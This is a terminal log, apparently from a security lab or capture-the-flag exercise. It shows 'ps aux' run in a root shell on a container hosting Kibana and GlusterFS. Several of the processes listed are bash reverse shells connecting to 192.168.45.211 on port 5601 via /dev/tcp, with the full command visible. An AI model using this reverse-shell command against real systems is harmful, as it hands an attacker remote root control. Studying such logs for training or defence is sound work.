 root@0873e8062560:/mnt# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4276   696 ?        Ss   00:32   0:00 /bin/sh -c /root/init
root         6  0.0  0.5 517408 22928 ?        Sl   00:32   0:00 glusterd -N
root         7  5.8  7.6 1446852 308532 ?      Sl   00:32   0:31 /usr/share/kibana/bin/../n
ode/bin/node --no-warnings /usr/share/kibana/bin/../src/cli -c /root/kibana.yml
root       135  0.0  0.9 922796 38812 ?        Ssl  00:32   0:00 /usr/sbin/glusterfsd -s 17
2.17.0.2 --volfile-id gluster_shared_storage.172.17.0.2.var-lib-glusterd-ss_brick -p /var/l
ib/glusterd/vols/gluster_shared_storage/run/172.17.0.2-var-lib-glusterd-ss_brick.pid -S /va
r/run/gluster/8cf853daeb53654cab88ca8d2551d8c1.socket --brick-name /var/lib/glusterd/ss_bri
ck -l /var/log/glusterfs/bricks/var-lib-glusterd-ss_brick.log --xlator-option *-posix.glust
erd-uuid=4aa43b5d-3ad9-45ff-a2f4-fa1765b42d58 --brick-port 49153 --xlator-option gluster_sh
ared_storage-server.listen-port=49153
root       143  0.0  0.5 487772 22552 ?        Ssl  00:32   0:00 /usr/sbin/glusterfs -s loc
alhost --volfile-id gluster/glustershd -p /var/lib/glusterd/glustershd/run/glustershd.pid -
l /var/log/glusterfs/glustershd.log -S /var/run/gluster/5aa594b51f9f5e5d6ac6a00925e1a521.so
cket --xlator-option *replicate*.node-uuid=4aa43b5d-3ad9-45ff-a2f4-fa1765b42d58
root       198  0.0  0.0   4276   704 ?        S    00:36   0:00 /bin/sh -c bash -c 'bash -
i >& /dev/tcp/192.168.45.211/5601 0>&1'
root       199  0.0  0.0  17940  2860 ?        S    00:36   0:00 bash -c bash -i >& /dev/tc
p/192.168.45.211/5601 0>&1
root       200  0.0  0.0  18168  3276 ?        S    00:36   0:00 bash -i
root     25049  0.0  0.0   4276   692 ?        S    00:41   0:00 /bin/sh -c bash -c 'bash -
i >& /dev/tcp/192.168.45.211/5601 0>&1'
root     25050  0.0  0.0  17940  2920 ?        S    00:41   0:00 bash -c bash -i >& /dev/tc
p/192.168.45.211/5601 0>&1
root     25051  0.0  0.0  17940   296 ?        S    00:41   0:00 bash -c bash -i >& /dev/tc
p/192.168.45.211/5601 0>&1
root     25058  0.0  0.0   4276   736 ?        S    00:41   0:00 /bin/sh -c bash -c 'bash -
i >& /dev/tcp/192.168.45.211/5601 0>&1'
root     25059  0.0  0.0  17940  2880 ?        S    00:41   0:00 bash -c bash -i >& /dev/tc
p/192.168.45.211/5601 0>&1
root     25060  0.0  0.0  17940   292 ?        S    00:41   0:00 bash -c bash -i >& /dev/tc
p/192.168.45.211/5601 0>&1
root     25067  0.0  0.0   4276   744 ?        S    00:41   0:00 /bin/sh -c bash -c 'bash -
i >& /dev/tcp/192.168.45.211/5601 0>&1'
root     25068  0.0  0.0  17940  2888 ?        S    00:41   0:00 bash -c bash -i >& /dev/tc
p/192.168.45.211/5601 0>&1
root     25069  0.0  0.0  17940   292 ?        S    00:41   0:00 bash -c bash -i >& /dev/tc
p/192.168.45.211/5601 0>&1
root     25070  0.0  0.7 873508 29244 ?        Rl   00:41   0:00 /usr/share/kibana/node/bin
/node --no-warnings /usr/share/kibana/node_modules/x-pack/plugins/canvas/server/lib/route_e
xpression/thread/babeled.js
root     25076  0.0  0.0  36632  2804 ?        R    00:41   0:00 ps aux
root@0873e8062560:/mnt#